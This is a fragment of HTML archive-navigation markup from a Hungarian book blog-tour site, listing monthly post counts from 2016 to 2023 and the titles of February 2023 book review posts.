<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(182)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/06/'>
június
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(178)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(235)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/07/'>
július
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(274)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/07/'>
július
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(286)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/01/'>
január
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/02/'>
február
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/04/'>
április
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/05/'>
május
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/06/'>
június
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/04/'>
április
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/10/'>
október
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(257)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/02/'>
február
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='http://www.blogturneklub.com/2023/02/mora-kiado-babakonyvek-blogturne.html'>Móra Kiadó babakönyvek blogturné</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/jill-murphy-botcsinalta-boszi.html'>Jill Murphy: Botcsinálta &#8203;boszi</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/cassandra-clare-vaslanc-az-utolso-orak-2.html'>Cassandra Clare: Vaslánc (Az utolsó órák #2)</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/christina-lauren-lelkitars-egyenlet.html'>Christina Lauren: A lelkitárs-egyenlet</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/werner-herzog-dereng-vilag.html'>Werner Herzog: Dereng a világ</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/debbie-harry-ez-van-face-it.html'>Debbie Harry: Ez van (Face it)</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/beth-oleary-bepalizva.html'>Beth O&#39;Leary: Bepalizva</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/lily-king-irok-es-szerelmek.html'>Lily King: Írók és szerelmek</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/jane-austen-emma.html'>Jane Austen: Emma</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/arianna-davis-elj-mereszen-mit-tanit.html'>Arianna Davis: Élj merészen! - Mit tanít nekünk Fr...</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/jennifer-carroll-varazspartik-es.html'>Jennifer Carroll: Varázspartik &#8203;és lakomák a Harry...</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></li>
<li><a href='http://www.blogturneklub.com/2023/02/amie-kaufman-ryan-graudin-pislantasok.html'>Amie Kaufman &amp; Ryan Graudin: A pislantások közötti...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/03/'>
március
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/04/'>
április
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/05/'>
május
</a>
